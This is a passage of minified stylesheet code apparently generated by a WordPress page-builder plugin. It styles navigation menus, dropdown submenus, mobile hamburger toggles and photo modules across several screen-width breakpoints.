.pp-advanced-menu.off-canvas .menu.pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-left: 0;}.pp-advanced-menu li .pp-search-form-wrap {position: absolute;right: 0;top: 100%;z-index: 10;opacity: 0;visibility: hidden;transition: all 0.2s ease-in-out;}.pp-advanced-menu li:not(.pp-search-active) .pp-search-form-wrap {height: 0;}.pp-advanced-menu li.pp-search-active .pp-search-form-wrap {opacity: 1;visibility: visible;}.pp-advanced-menu li .pp-search-form-wrap .pp-search-form__icon {display: none;}.pp-advanced-menuli .pp-search-form__container {max-width: 100%;}.pp-advanced-menu.off-canvas li .pp-search-form-wrap,.pp-advanced-menu.off-canvas li .pp-search-form__container {width: 100%;position: static;}.pp-advanced-menu.full-screen li .pp-search-form-wrap {max-width: 100%;}.pp-advanced-menu .pp-advanced-menu-accordion li .pp-search-form-wrap {width: 100%;}.pp-advanced-menu .pp-advanced-menu-accordion.pp-menu-align-center li .pp-search-form__container {margin: 0 auto;}.pp-advanced-menu .pp-advanced-menu-accordion.pp-menu-align-right li .pp-search-form__container {margin-right: 0;margin-left: auto;}.pp-advanced-menu li.pp-menu-cart-item .pp-menu-cart-icon {margin-right: 5px;}@media (max-width: 768px) { .fl-module[data-node] .pp-advanced-menu .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;} }.fl-node-5ce1971e80923 .pp-advanced-menu {text-align: right;}.fl-node-5ce1971e80923 .pp-advanced-menu .menu > li {margin-left: 15px;}.fl-node-5ce1971e80923 .pp-advanced-menu .pp-has-submenu-container a > span {padding-right: 38px;}.fl-node-5ce1971e80923-clone {display: none;}.fl-node-5ce1971e80923 .pp-advanced-menu .menu > li > a,.fl-node-5ce1971e80923 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {border-style: solid;border-top-width: 0px;border-bottom-width: 0px;border-left-width: 0px;border-right-width: 0px;border-color: #;background-color: #;color: #ffffff;}.fl-node-5ce1971e80923 .pp-advanced-menu .menu > li > a:hover,.fl-node-5ce1971e80923 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a:hover {}.fl-node-5ce1971e80923 .pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-5ce1971e80923 .pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-5ce1971e80923 .pp-advanced-menu .pp-toggle-arrows li:hover .pp-menu-toggle:before,.fl-node-5ce1971e80923 .pp-advanced-menu .pp-toggle-none li:hover .pp-menu-toggle:before,.fl-node-5ce1971e80923 .pp-advanced-menu .pp-toggle-arrows li.focus .pp-menu-toggle:before,.fl-node-5ce1971e80923 .pp-advanced-menu .pp-toggle-none li.focus .pp-menu-toggle:before {border-color: #ff0000;}.fl-node-5ce1971e80923 .pp-advanced-menu .pp-toggle-arrows li a:hover .pp-menu-toggle:before,.fl-node-5ce1971e80923 .pp-advanced-menu .pp-toggle-none li a:hover .pp-menu-toggle:before {border-color: #ff0000;}.fl-node-5ce1971e80923 .menu > li > a:hover,.fl-node-5ce1971e80923 .menu > li > a:focus,.fl-node-5ce1971e80923 .menu > li:hover > .pp-has-submenu-container > a,.fl-node-5ce1971e80923 .menu > li.focus > .pp-has-submenu-container > a,.fl-node-5ce1971e80923 .menu > li.current-menu-item > a,.fl-node-5ce1971e80923 .menu > li.current-menu-item > .pp-has-submenu-container > a {color: #ff0000;}.fl-node-5ce1971e80923 .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-5ce1971e80923 .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-5ce1971e80923 .pp-advanced-menu .pp-toggle-arrows li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before,.fl-node-5ce1971e80923 .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-5ce1971e80923 .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-5ce1971e80923 .pp-advanced-menu .pp-toggle-none li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before {border-color: #ff0000;}.fl-node-5ce1971e80923 .menu .pp-has-submenu .sub-menu {display: none;}.fl-node-5ce1971e80923 .pp-advanced-menu .sub-menu {}@media (min-width: 768px) {.fl-node-5ce1971e80923 .pp-advanced-menu .sub-menu {width: 800px;}}.fl-node-5ce1971e80923 ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu {}.fl-node-5ce1971e80923 .sub-menu > li > a,.fl-node-5ce1971e80923 .sub-menu > li > .pp-has-submenu-container > a {border-width: 0;border-style: solid;border-bottom-width: px;border-color: #;background-color: ;color: #ffffff;}.fl-node-5ce1971e80923 .sub-menu > li:last-child > a,.fl-node-5ce1971e80923 .sub-menu > li:last-child > .pp-has-submenu-container > a {border: 0;}.fl-node-5ce1971e80923 .sub-menu > li > a:hover,.fl-node-5ce1971e80923 .sub-menu > li > a:focus,.fl-node-5ce1971e80923 .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-5ce1971e80923 .sub-menu > li > .pp-has-submenu-container > a:focus,.fl-node-5ce1971e80923 .sub-menu > li.current-menu-item > a,.fl-node-5ce1971e80923 .sub-menu > li.current-menu-item > .pp-has-submenu-container > a {background-color: ;color: #ff0000;}.fl-node-5ce1971e80923 .pp-advanced-menu .pp-menu-toggle:before {content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-5ce1971e80923 .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-5ce1971e80923 .pp-advanced-menu .pp-menu-toggle {}.fl-node-5ce1971e80923 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container a {padding-right: 19px;}.fl-node-5ce1971e80923 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 19px;}.fl-node-5ce1971e80923 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-5ce1971e80923 .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle {width: 16px;height: 16px;margin: -8px 0 0;}.fl-node-5ce1971e80923 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-5ce1971e80923 .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle,.fl-node-5ce1971e80923 .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,.fl-node-5ce1971e80923 .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle {width: 19px;height: 16px;margin: -8px 0 0;}.fl-node-5ce1971e80923 .pp-advanced-menu li:first-child {border-top: none;}@media only screen and (max-width: 768px) {.fl-node-5ce1971e80923 .pp-advanced-menu-mobile-toggle + .pp-clear + .pp-menu-nav ul.menu {display: none;}}@media ( max-width: 768px ) {.fl-node-5ce1971e80923 .pp-advanced-menu .menu {margin-top: 20px;}.fl-node-5ce1971e80923 .pp-advanced-menu .menu {}.fl-node-5ce1971e80923 .pp-advanced-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-5ce1971e80923 .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn,.fl-node-5ce1971e80923 .pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {display: block;}.fl-node-5ce1971e80923 .pp-advanced-menu .sub-menu {box-shadow: none;border: 0;}} @media ( min-width: 769px ) {.fl-node-5ce1971e80923 .menu > li {display: inline-block;}.fl-node-5ce1971e80923 .menu li {border-top: none;}.fl-node-5ce1971e80923 .menu li:first-child {border: none;}.fl-node-5ce1971e80923 .menu li li {border-left: none;}.fl-node-5ce1971e80923 .menu .pp-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-5ce1971e80923 .pp-has-submenu .pp-has-submenu .sub-menu {top: 0;left: 100%;}.fl-node-5ce1971e80923 .pp-advanced-menu .pp-has-submenu:hover > .sub-menu,.fl-node-5ce1971e80923 .pp-advanced-menu .pp-has-submenu.focus > .sub-menu {display: block;visibility: visible;opacity: 1;}.fl-node-5ce1971e80923 .menu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-5ce1971e80923 .menu .pp-has-submenu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-5ce1971e80923 .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5ce1971e80923 .pp-advanced-menu .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}.fl-node-5ce1971e80923 .pp-advanced-menu-mobile-toggle {display: none;}}.fl-node-5ce1971e80923 .pp-advanced-menu-mobile-toggle {text-align: right;-webkit-justify-content: flex-end;-ms-flex-pack: flex-end;justify-content: flex-end;}.fl-node-5ce1971e80923 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box,.fl-node-5ce1971e80923 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-5ce1971e80923 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-5ce1971e80923 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {width: 30px;}.fl-node-5ce1971e80923 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-5ce1971e80923 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-5ce1971e80923 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {height: 3px;}.fl-node-5ce1971e80923 .pp-advanced-menu-mobile-toggle rect {fill: #ffffff;}@media ( min-width: 769px ) {.fl-node-5ce1971e80923 ul.sub-menu {padding: 0;}.fl-node-5ce1971e80923 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 19px;}}@media only screen and (max-width: 992px) {.fl-node-5ce1971e80923 .pp-advanced-menu {text-align: ;}.fl-node-5ce1971e80923 .pp-advanced-menu .menu > li {margin-left: 2px;}.fl-node-5ce1971e80923 .sub-menu > li > a,.fl-node-5ce1971e80923 .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;background-color: }.fl-node-5ce1971e80923 .sub-menu {width: auto;}.fl-node-5ce1971e80923 .pp-advanced-menu-mobile-toggle {-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;}}@media only screen and (max-width: 768px) {.fl-node-5ce1971e80923 .pp-advanced-menu {text-align: center;}.fl-node-5ce1971e80923 .pp-advanced-menu {}.fl-node-5ce1971e80923 .pp-advanced-menu .menu > li {}.fl-node-5ce1971e80923 .sub-menu > li > a,.fl-node-5ce1971e80923 .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;background-color: }.fl-node-5ce1971e80923 .pp-advanced-menu-mobile-toggle {}}@media only screen and ( max-width: 768px ) {.fl-node-5ce1971e80923 .pp-advanced-menu {text-align: center;}.fl-node-5ce1971e80923 .pp-advanced-menu-mobile-toggle {}}.fl-node-5ce1971e80923 .pp-advanced-menu .menu a {font-family: Lato, sans-serif;font-weight: 700;font-size: 16px;letter-spacing: 1px;text-transform: uppercase;}.fl-node-5ce1971e80923 .pp-advanced-menu .menu > li > a, .fl-node-5ce1971e80923 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {padding-top: 5px;padding-right: 5px;padding-bottom: 5px;padding-left: 5px;}.fl-node-5ce1971e80923 .pp-advanced-menu .sub-menu > li > a, .fl-node-5ce1971e80923 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}@media(max-width: 992px) {.fl-node-5ce1971e80923 .pp-advanced-menu .menu a {font-size: 12px;}}.pp-photo-container .pp-photo-align-left {text-align: left;}.pp-photo-container .pp-photo-align-center {text-align: center;}.pp-photo-container .pp-photo-align-right {text-align: right;}.pp-photo {line-height: 0;position: relative;}.pp-photo-align-left {text-align: left;}.pp-photo-align-center {text-align: center;}.pp-photo-align-right {text-align: right;}.pp-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.pp-photo-content img {display: inline;max-width: 100%;}.fl-builder-content[data-shrink="1"] img.pp-photo-img:not([src$=".svg"]) {width: auto;height: auto;}.fl-builder-content[data-shrink="1"] .shrink-header-fix img.pp-photo-img:not([src$=".svg"]) {width: auto !important;}.pp-photo-crop-circle img {-webkit-border-radius: 100% !important;-moz-border-radius: 100% !important;border-radius: 100% !important;}.pp-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: normal;width: 100%;}.pp-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.pp-photo-align-center .pp-photo-caption-below {margin: 0 auto;}.pp-photo-caption-overlay {bottom: 0;color: #fff;left: 0;padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.pp-overlay-wrap .pp-overlay-bg {bottom: 0;content: '';left: 0;opacity: 0;position: absolute;right: 0;top: 0;-webkit-transition: opacity .3s linear;-moz-transition: opacity .3s linear;-o-transition: opacity .3s linear;-ms-transition: opacity .3s linear;transition: opacity .3s linear;}.pp-photo-caption-hover {left: 50%;opacity: 0;position: absolute;top: 50%;-webkit-transform: translate(-50%, -50%);-moz-transform: translate(-50%, -50%);-o-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-webkit-transition: opacity .3s linear;-moz-transition: opacity .3s linear;-o-transition: opacity .3s linear;-ms-transition: opacity .3s linear;transition: opacity .3s linear;}.pp-photo-container .pp-photo-content:hover .pp-overlay-bg,.pp-photo-container .pp-photo-content:hover .pp-photo-caption-hover {opacity: 1;-webkit-transition: opacity .3s linear;-moz-transition: opacity .3s linear;-o-transition: opacity .3s linear;-ms-transition: opacity .3s linear;transition: opacity .3s linear;}.pp-photo-container a:focus {outline: none;}.pp-photo-container .pp-photo-content .pp-photo-content-inner {overflow: hidden;position: relative;}.pp-photo-content-inner img {-webkit-transition-duration: 0.3s;-moz-transition-duration: 0.3s;-ms-transition-duration: 0.3s;-o-transition-duration: 0.3s;transition-duration: 0.3s;}.pp-photo-rollover .pp-photo-content {display: inline-grid;grid-template-columns: 1fr;}.pp-photo-rollover .pp-photo-content-inner {grid-row-start: 1;grid-column-start: 1;opacity: 1;}.pp-photo-rollover .pp-photo-content.is-hover .pp-photo-content-inner:first-child,.pp-photo-rollover .pp-photo-content:not(.is-hover) .pp-photo-content-inner:last-of-type {opacity: 0;visibility: hidden;}.pp-photo-rollover .pp-overlay-bg,.pp-photo-rollover .pp-photo-caption-hover {display: none !important;}.fl-node-5d0c917461114 .pp-photo-container .pp-photo-content {}.fl-node-5d0c917461114 .pp-photo-container .pp-photo-content .pp-photo-content-inner {background-clip: border-box;transition: all 0.3s ease-in-out;}.fl-node-5d0c917461114 .pp-photo-container .pp-photo-content:hover .pp-photo-content-inner {}.fl-node-5d0c917461114 .pp-photo-container .pp-photo-content .pp-photo-content-inner a {display: block;text-decoration: none !important;}.fl-node-5d0c917461114 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-color: #000000;border-width: 1px;border-style: none;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}.fl-node-5d0c917461114 .pp-photo-caption {background-color: #dddddd;color: #000000;}.fl-node-5d0c917461114 .pp-overlay-wrap .pp-overlay-bg {background-color: #dddddd;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}@media only screen and (max-width: 992px) {.fl-node-5d0c917461114 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}@media only screen and (max-width: 768px) {.fl-node-5d0c917461114 .pp-photo-container .pp-photo-align-responsive-left {text-align: left !important;}.fl-node-5d0c917461114 .pp-photo-container .pp-photo-align-responsive-center {text-align: center !important;}.fl-node-5d0c917461114 .pp-photo-container .pp-photo-align-responsive-right {text-align: right !important;}.fl-node-5d0c917461114 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}.fl-node-5d0c917461114 .pp-photo-container .pp-photo-content .pp-photo-content-inner {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-5d0c917461114 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {width: 250px;}.fl-node-5d0c917461114 .pp-photo-caption {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}@media(max-width: 992px) {div.fl-node-5d0c917461114 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {width: 100px;}}@media(max-width: 768px) {div.fl-node-5d0c917461114 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {width: 60px;}} .fl-node-5d0c917461114 > .fl-module-content {margin-top:-80px;}@media (max-width: 768px) { .fl-node-5d0c917461114 > .fl-module-content { margin-top:20px; } }.fl-node-5d0682df0cdb7 .pp-advanced-menu {text-align: left;}.fl-node-5d0682df0cdb7 .pp-advanced-menu .menu > li {margin-right: 15px;}.fl-node-5d0682df0cdb7 .pp-advanced-menu .pp-has-submenu-container a > span {padding-right: 38px;}.fl-node-5d0682df0cdb7-clone {display: none;}.fl-node-5d0682df0cdb7 .pp-advanced-menu .menu > li > a,.fl-node-5d0682df0cdb7 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {border-style: solid;border-top-width: 0px;border-bottom-width: 0px;border-left-width: 0px;border-right-width: 0px;border-color: #;background-color: #;color: #ffffff;}.fl-node-5d0682df0cdb7 .pp-advanced-menu .menu > li > a:hover,.fl-node-5d0682df0cdb7 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a:hover {}.fl-node-5d0682df0cdb7 .pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-5d0682df0cdb7 .pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-5d0682df0cdb7 .pp-advanced-menu .pp-toggle-arrows li:hover .pp-menu-toggle:before,.fl-node-5d0682df0cdb7 .pp-advanced-menu .pp-toggle-none li:hover .pp-menu-toggle:before,.fl-node-5d0682df0cdb7 .pp-advanced-menu .pp-toggle-arrows li.focus .pp-menu-toggle:before,.fl-node-5d0682df0cdb7 .pp-advanced-menu .pp-toggle-none li.focus .pp-menu-toggle:before {border-color: #ff0000;}.fl-node-5d0682df0cdb7 .pp-advanced-menu .pp-toggle-arrows li a:hover .pp-menu-toggle:before,.fl-node-5d0682df0cdb7 .pp-advanced-menu .pp-toggle-none li a:hover .pp-menu-toggle:before {border-color: #ff0000;}.fl-node-5d0682df0cdb7 .menu > li > a:hover,.fl-node-5d0682df0cdb7 .menu > li > a:focus,.fl-node-5d0682df0cdb7 .menu > li:hover > .pp-has-submenu-container > a,.fl-node-5d0682df0cdb7 .menu > li.focus > .pp-has-submenu-container > a,.fl-node-5d0682df0cdb7 .menu > li.current-menu-item > a,.fl-node-5d0682df0cdb7 .menu > li.current-menu-item > .pp-has-submenu-container > a {color: #ff0000;}.fl-node-5d0682df0cdb7 .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-5d0682df0cdb7 .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-5d0682df0cdb7 .pp-advanced-menu .pp-toggle-arrows li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before,.fl-node-5d0682df0cdb7 .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-5d0682df0cdb7 .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-5d0682df0cdb7 .pp-advanced-menu .pp-toggle-none li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before {border-color: #ff0000;}.fl-node-5d0682df0cdb7 .menu .pp-has-submenu .sub-menu {display: none;}.fl-node-5d0682df0cdb7 .pp-advanced-menu .sub-menu {}@media (min-width: 768px) {.fl-node-5d0682df0cdb7 .pp-advanced-menu .sub-menu {width: 800px;}}.fl-node-5d0682df0cdb7 ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu {}.fl-node-5d0682df0cdb7 .sub-menu > li > a,.fl-node-5d0682df0cdb7 .sub-menu > li > .pp-has-submenu-container > a {border-width: 0;border-style: solid;border-bottom-width: px;border-color: #;background-color: ;color: #ffffff;}.fl-node-5d0682df0cdb7 .sub-menu > li:last-child > a,.fl-node-5d0682df0cdb7 .sub-menu > li:last-child > .pp-has-submenu-container > a {border: 0;}.fl-node-5d0682df0cdb7 .sub-menu > li > a:hover,.fl-node-5d0682df0cdb7 .sub-menu > li > a:focus,.fl-node-5d0682df0cdb7 .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-5d0682df0cdb7 .sub-menu > li > .pp-has-submenu-container > a:focus,.fl-node-5d0682df0cdb7 .sub-menu > li.current-menu-item > a,.fl-node-5d0682df0cdb7 .sub-menu > li.current-menu-item > .pp-has-submenu-container > a {background-color: ;color: #ff0000;}.fl-node-5d0682df0cdb7 .pp-advanced-menu .pp-menu-toggle:before {content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-5d0682df0cdb7 .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-5d0682df0cdb7 .pp-advanced-menu .pp-menu-toggle {}.fl-node-5d0682df0cdb7 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container a {padding-right: 19px;}.fl-node-5d0682df0cdb7 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 19px;}.fl-node-5d0682df0cdb7 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-5d0682df0cdb7 .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle {width: 16px;height: 16px;margin: -8px 0 0;}.fl-node-5d0682df0cdb7 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-5d0682df0cdb7 .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle,.fl-node-5d0682df0cdb7 .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,.fl-node-5d0682df0cdb7 .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle {width: 19px;height: 16px;margin: -8px 0 0;}.fl-node-5d0682df0cdb7 .pp-advanced-menu li:first-child {border-top: none;}@media only screen and (max-width: 768px) {.fl-node-5d0682df0cdb7 .pp-advanced-menu-mobile-toggle + .pp-clear + .pp-menu-nav ul.menu {display: none;}}@media ( max-width: 768px ) {.fl-node-5d0682df0cdb7 .pp-advanced-menu .menu {margin-top: 20px;}.fl-node-5d0682df0cdb7 .pp-advanced-menu .menu {}.fl-node-5d0682df0cdb7 .pp-advanced-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-5d0682df0cdb7 .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn,.fl-node-5d0682df0cdb7 .pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {display: block;}.fl-node-5d0682df0cdb7 .pp-advanced-menu .sub-menu {box-shadow: none;border: 0;}} @media ( min-width: 769px ) {.fl-node-5d0682df0cdb7 .menu > li {display: inline-block;}.fl-node-5d0682df0cdb7 .menu li {border-top: none;}.fl-node-5d0682df0cdb7 .menu li:first-child {border: none;}.fl-node-5d0682df0cdb7 .menu li li {border-left: none;}.fl-node-5d0682df0cdb7 .menu .pp-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-5d0682df0cdb7 .pp-has-submenu .pp-has-submenu .sub-menu {top: 0;left: 100%;}.fl-node-5d0682df0cdb7 .pp-advanced-menu .pp-has-submenu:hover > .sub-menu,.fl-node-5d0682df0cdb7 .pp-advanced-menu .pp-has-submenu.focus > .sub-menu {display: block;visibility: visible;opacity: 1;}.fl-node-5d0682df0cdb7 .menu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-5d0682df0cdb7 .menu .pp-has-submenu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-5d0682df0cdb7 .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5d0682df0cdb7 .pp-advanced-menu .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}.fl-node-5d0682df0cdb7 .pp-advanced-menu-mobile-toggle {display: none;}}.fl-node-5d0682df0cdb7 .pp-advanced-menu-mobile-toggle {text-align: left;-webkit-justify-content: flex-start;-ms-flex-pack: flex-start;justify-content: flex-start;}.fl-node-5d0682df0cdb7 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box,.fl-node-5d0682df0cdb7 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-5d0682df0cdb7 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-5d0682df0cdb7 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {width: 30px;}.fl-node-5d0682df0cdb7 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-5d0682df0cdb7 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-5d0682df0cdb7 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {height: 3px;}.fl-node-5d0682df0cdb7 .pp-advanced-menu-mobile-toggle rect {fill: #ffffff;}@media ( min-width: 769px ) {.fl-node-5d0682df0cdb7 ul.sub-menu {padding: 0;}.fl-node-5d0682df0cdb7 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 19px;}}@media only screen and (max-width: 992px) {.fl-node-5d0682df0cdb7 .pp-advanced-menu {text-align: ;}.fl-node-5d0682df0cdb7 .pp-advanced-menu .menu > li {margin-right: 2px;}.fl-node-5d0682df0cdb7 .sub-menu > li > a,.fl-node-5d0682df0cdb7 .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;background-color: }.fl-node-5d0682df0cdb7 .sub-menu {width: auto;}.fl-node-5d0682df0cdb7 .pp-advanced-menu-mobile-toggle {-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;}}@media only screen and (max-width: 768px) {.fl-node-5d0682df0cdb7 .pp-advanced-menu {text-align: center;}.fl-node-5d0682df0cdb7 .pp-advanced-menu {}.fl-node-5d0682df0cdb7 .pp-advanced-menu .menu > li {}.fl-node-5d0682df0cdb7 .sub-menu > li > a,.fl-node-5d0682df0cdb7 .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;background-color: }.fl-node-5d0682df0cdb7 .pp-advanced-menu-mobile-toggle {}}@media only screen and ( max-width: 768px ) {.fl-node-5d0682df0cdb7 .pp-advanced-menu {text-align: center;}.fl-node-5d0682df0cdb7 .pp-advanced-menu-mobile-toggle {}}.fl-node-5d0682df0cdb7 .pp-advanced-menu .menu a {font-family: Lato, sans-serif;font-weight: 700;font-size: 16px;letter-spacing: 1px;text-transform: uppercase;}.fl-node-5d0682df0cdb7 .pp-advanced-menu .menu > li > a, .fl-node-5d0682df0cdb7 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {padding-top: 5px;padding-right: 5px;padding-bottom: 5px;padding-left: 5px;}.fl-node-5d0682df0cdb7 .pp-advanced-menu .sub-menu > li > a, .fl-node-5d0682df0cdb7 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}@media(max-width: 992px) {.fl-node-5d0682df0cdb7 .pp-advanced-menu .menu a {font-size: 